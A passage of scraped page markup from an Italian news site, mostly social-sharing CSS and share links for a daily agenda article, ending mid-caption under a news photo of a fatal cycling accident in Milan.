		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">condividi</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.gazzettadimilano.it%2Ftop-news%2Fagenda-14-settembre-i-principali-appuntamenti-della-giornata-a-cura-di-mianews-2%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Agenda+14+settembre%2C+i+principali+appuntamenti+della+giornata+a+cura+di+MiaNews.&url=https%3A%2F%2Fwww.gazzettadimilano.it%2Ftop-news%2Fagenda-14-settembre-i-principali-appuntamenti-della-giornata-a-cura-di-mianews-2%2F&via=GazzettadiMilano.it" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.gazzettadimilano.it/top-news/agenda-14-settembre-i-principali-appuntamenti-della-giornata-a-cura-di-mianews-2/&amp;media=https://www.gazzettadimilano.it/wp-content/uploads/2022/08/ebc33f1c88e141e14e717a8562960e25.jpg&description=Agenda+14+settembre%2C+i+principali+appuntamenti+della+giornata+a+cura+di+MiaNews." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Agenda+14+settembre%2C+i+principali+appuntamenti+della+giornata+a+cura+di+MiaNews. %0A%0A https://www.gazzettadimilano.it/top-news/agenda-14-settembre-i-principali-appuntamenti-della-giornata-a-cura-di-mianews-2/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.gazzettadimilano.it/top-news/agenda-14-settembre-i-principali-appuntamenti-della-giornata-a-cura-di-mianews-2/&title=Agenda+14+settembre%2C+i+principali+appuntamenti+della+giornata+a+cura+di+MiaNews." title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Agenda 14 settembre, i principali appuntamenti della giornata a cura di MiaNews.&body=https://www.gazzettadimilano.it/top-news/agenda-14-settembre-i-principali-appuntamenti-della-giornata-a-cura-di-mianews-2/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.gazzettadimilano.it/top-news/agenda-14-settembre-i-principali-appuntamenti-della-giornata-a-cura-di-mianews-2/&text=Agenda+14+settembre%2C+i+principali+appuntamenti+della+giornata+a+cura+di+MiaNews." title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/08/ebc33f1c88e141e14e717a8562960e25.jpg?fit=700%2C467&ssl=1" data-caption="Dodicenne investito e ucciso in bicicletta - la Polizia Locale sul posto in via Bartolini a Milano, 9 agosto 2022.ANSA/MOURAD BALTI TOUATI"><img width="696" height="464" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/08/ebc33f1c88e141e14e717a8562960e25.jpg?resize=696%2C464&ssl=1" srcset="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/08/ebc33f1c88e141e14e717a8562960e25.jpg?w=700&ssl=1 700w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/08/ebc33f1c88e141e14e717a8562960e25.jpg?resize=300%2C200&ssl=1 300w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/08/ebc33f1c88e141e14e717a8562960e25.jpg?resize=696%2C464&ssl=1 696w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/08/ebc33f1c88e141e14e717a8562960e25.jpg?resize=630%2C420&ssl=1 630w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/08/ebc33f1c88e141e14e717a8562960e25.jpg?resize=600%2C400&ssl=1 600w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Dodicenne investito e ucciso in bicicletta - la Polizia Locale sul posto in via Bartolini"/></a><figcaption class="wp-caption-text">Dodicenne investito e ucciso in bicicletta - la Polizia 